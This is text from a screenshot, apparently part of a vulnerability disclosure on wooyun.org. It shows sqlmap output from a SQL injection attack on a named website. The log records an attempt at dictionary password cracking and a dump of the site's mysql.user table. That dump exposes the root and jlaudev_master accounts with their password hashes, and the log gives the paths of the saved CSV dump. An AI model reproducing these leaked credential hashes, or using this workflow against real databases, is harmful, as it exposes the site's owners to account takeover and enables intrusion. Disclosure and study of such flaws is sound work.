 管理员: sqlmap.exe
[14:31:56] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] n
[14:32:00] [INFO] starting dictionary-based cracking (mysql_passwd)
[14:32:00] [INFO] starting 4 processes
[14:32:20] [WARNING] no clear password(s) found
[14:32:20] [INFO] postprocessing table dump
Database: mysql
Table: user
[2 entries]
+----------------+-------------------------------------------+
| user | password |
+----------------+-------------------------------------------+
| jlaudev_master | *A6CF6B93A5ACD79031FC194C9CCA8F4B358F928E |
| root | *27EC6FF24975E099A91C1D646B624D5223588B47 |
+----------------+-------------------------------------------+
[14:32:20] [WARNING] table 'mysql.`user`' dumped to CSV file 'C:\Users\Administr
ator\.sqlmap\output\www.jlaudev.com.cn\dump\mysql\user-f3649c95.csv'
[14:32:20] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.jlaudev.com.cn'
[*] shutting down at 14:32:20
C:\Python27\sqlmap>
www.wooyun.org